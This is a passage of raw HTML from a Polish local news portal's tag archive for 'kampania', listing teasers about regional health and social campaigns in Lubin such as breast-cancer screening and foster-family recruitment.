                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "569";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" class="td-image-wrap " title="KGHM Polska Miedź S.A. w zielonej energii" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Polska Miedź S.A. w zielonej energii" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/09/kghm_polska_miedz_s_a_farma_wiatrowa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" title="KGHM Polska Miedź S.A. w zielonej energii">KGHM Polska Miedź S.A. w zielonej energii</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kampania</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: kampania</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/10/10/kampania-jestes-wazna-zbadaj-sie-tez-na-autobusach/"  rel="bookmark" class="td-image-wrap " title="Kampania „Jesteś ważna. Zbadaj się!” też na autobusach" ><noscript><img class="entry-thumb" src="" alt="" title="Kampania „Jesteś ważna. Zbadaj się!” też na autobusach" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/10/jestes-wazna-zbadaj-sie-3-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Kampania „Jesteś ważna. Zbadaj się!” też na autobusach" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/10/jestes-wazna-zbadaj-sie-3-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/10/10/kampania-jestes-wazna-zbadaj-sie-tez-na-autobusach/"  rel="bookmark" title="Kampania „Jesteś ważna. Zbadaj się!” też na autobusach">Kampania „Jesteś ważna. Zbadaj się!” też na autobusach</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-10T13:13:03+02:00" >10 października, 2022</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2022/10/10/kampania-jestes-wazna-zbadaj-sie-tez-na-autobusach/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Starostwo Powiatowe w Lubinie w ramach promocji i ochrony zdrowia poza głównymi programami zdrowotnymi trzeci już rok prowadzi kampanię „Jesteś ważna. Zbadaj się!”. W...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/10/16/panowie-przypominaja-paniom-o-badaniu-piersi-foto/"  rel="bookmark" class="td-image-wrap " title="Panowie przypominają paniom o badaniu piersi  &#8211; FOTO" ><noscript><img class="entry-thumb" src="" alt="" title="Panowie przypominają paniom o badaniu piersi  &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/10/rozowa-kampania-walki-z-rakiem-piersi-powiat-lubinski-fot.-marzena-machniak-2-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Panowie przypominają paniom o badaniu piersi  &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/10/rozowa-kampania-walki-z-rakiem-piersi-powiat-lubinski-fot.-marzena-machniak-2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/10/16/panowie-przypominaja-paniom-o-badaniu-piersi-foto/"  rel="bookmark" title="Panowie przypominają paniom o badaniu piersi  &#8211; FOTO">Panowie przypominają paniom o badaniu piersi  &#8211; FOTO</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-16T10:52:23+02:00" >16 października, 2020</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2020/10/16/panowie-przypominaja-paniom-o-badaniu-piersi-foto/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Z myślą o kobietach, ich zdrowi i życiu powiat lubiński ruszył z różową kampanią promującą diagnostykę raka piersi pod hasłem „#jesteśważna”. Władze starostwa wspierane...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/01/13/ruszyla-kampania-spoleczna-miedz-rodzine/"  rel="bookmark" class="td-image-wrap " title="Ruszyła kampania społeczna &#8220;Mie(dź) rodzinę&#8221;" ><noscript><img class="entry-thumb" src="" alt="" title="Ruszyła kampania społeczna &#8220;Mie(dź) rodzinę&#8221;" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2018/07/kghm-centrala-696x464-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Ruszyła kampania społeczna &#8220;Mie(dź) rodzinę&#8221;" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2018/07/kghm-centrala-696x464-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/01/13/ruszyla-kampania-spoleczna-miedz-rodzine/"  rel="bookmark" title="Ruszyła kampania społeczna &#8220;Mie(dź) rodzinę&#8221;">Ruszyła kampania społeczna &#8220;Mie(dź) rodzinę&#8221;</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-13T19:00:45+01:00" >13 stycznia, 2020</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2020/01/13/ruszyla-kampania-spoleczna-miedz-rodzine/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    &nbsp;
KGHM Polska Miedź, Stowarzyszenie SOS Wioski oraz powiaty Zagłębia Miedziowego rozpoczęły projekt „Mie(dź) rodzinę”. Kampania pomoże w znalezieniu chętnych rodzin oraz zmieni wizerunek rodzicielstwa...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2018/11/24/jak-zostac-zolnierzem-kampania-mon-tez-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Jak zostać żołnierzem? Kampania MON też w Lubinie &#8211; FOTO" ><noscript><img class="entry-thumb" src="" alt="" title="Jak zostać żołnierzem? Kampania MON też w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2018/11/kampania-Zostań-żołnierzem-Lubin-1-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Jak zostać żołnierzem? Kampania MON też w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2018/11/kampania-Zostań-żołnierzem-Lubin-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2018/11/24/jak-zostac-zolnierzem-kampania-mon-tez-w-lubinie-foto/"  rel="bookmark" title="Jak zostać żołnierzem? Kampania MON też w Lubinie &#8211; FOTO">Jak zostać żołnierzem? Kampania MON też w Lubinie &#8211; FOTO</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-24T15:24:36+01:00" >24 listopada, 2018</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2018/11/24/jak-zostac-zolnierzem-kampania-mon-tez-w-lubinie-foto/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Kampania Ministerstwa Obrony Narodowej pod hasłem „Zostań Żołnierzem Rzeczypospolitej” trafiła do Lubina od piątku 23 listopada do niedzieli 25 listopada w sklepie Auchan do...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2018/11/17/slodka-julka-dla-dzieci-i-mlodziezy-foto/"  rel="bookmark" class="td-image-wrap " title="„Słodka Julka” dla dzieci i młodzieży &#8211; FOTO" ><noscript><img class="entry-thumb" src="" alt="" title="„Słodka Julka” dla dzieci i młodzieży &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2018/11/słodka-julka-Polkowice-1-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="„Słodka Julka” dla dzieci i młodzieży &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2018/11/słodka-julka-Polkowice-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2018/11/17/slodka-julka-dla-dzieci-i-mlodziezy-foto/"  rel="bookmark" title="„Słodka Julka” dla dzieci i młodzieży &#8211; FOTO">„Słodka Julka” dla dzieci i młodzieży &#8211; FOTO</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-17T14:39:40+01:00" >17 listopada, 2018</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2018/11/17/slodka-julka-dla-dzieci-i-mlodziezy-foto/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Ponad 300 dzieci i młodzieży wzięło udział w ostatniej odsłonie cyklu projektu prozdrowotnego „Słodka Julka” realizowanego przez Miedziowe Centrum Zdrowia w Lubinie, OZPN Legnica...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2018/11/06/zdrowy-projekt-dojechal-do-grebocic-foto/"  rel="bookmark" class="td-image-wrap " title="Zdrowy projekt dojechał do Grębocic &#8211; FOTO" ><noscript><img class="entry-thumb" src="" alt="" title="Zdrowy projekt dojechał do Grębocic &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2018/11/słodka-julka-grębocice-2-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Zdrowy projekt dojechał do Grębocic &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2018/11/słodka-julka-grębocice-2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2018/11/06/zdrowy-projekt-dojechal-do-grebocic-foto/"  rel="bookmark" title="Zdrowy projekt dojechał do Grębocic &#8211; FOTO">Zdrowy projekt dojechał do Grębocic &#8211; FOTO</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-06T13:49:15+01:00" >6 listopada, 2018</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2018/11/06/zdrowy-projekt-dojechal-do-grebocic-foto/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    &nbsp;
Projekt „Słodka Julka”, który jest realizowany na terenie Zagłębia Miedziowego od 21 września dotarł do Grębocic. W szkole gimnazjalnej szeregowi badań i edukacji pod...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2017/09/14/przemoc-psychiczna-zabija-cichu/"  rel="bookmark" class="td-image-wrap " title="Przemoc psychiczna zabija po cichu!" ><noscript><img class="entry-thumb" src="" alt="" title="Przemoc psychiczna zabija po cichu!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2017/09/przemoc-zabija-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Przemoc psychiczna zabija po cichu!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2017/09/przemoc-zabija-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2017/09/14/przemoc-psychiczna-zabija-cichu/"  rel="bookmark" title="Przemoc psychiczna zabija po cichu!">Przemoc psychiczna zabija po cichu!</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/rm/">rm</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-14T20:10:20+02:00" >14 września, 2017</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2017/09/14/przemoc-psychiczna-zabija-cichu/#comments">1</a></span>                </div>

                <div class="td-excerpt">
                    



Dzisiaj ruszyła kampania społeczna lubińskiej policji pn. &quot;Przemoc psychiczna zabija po cichu&quot; Kampania skierowana jest do wszystkich mieszkańców naszego powiatu, a ma na celu...                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/">19 poszukiwanych osób w rękach funkcjonariuszy</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/">Ferii w ZOO w Lubinie</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/">Nowa jakość w kinie CK Muza</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
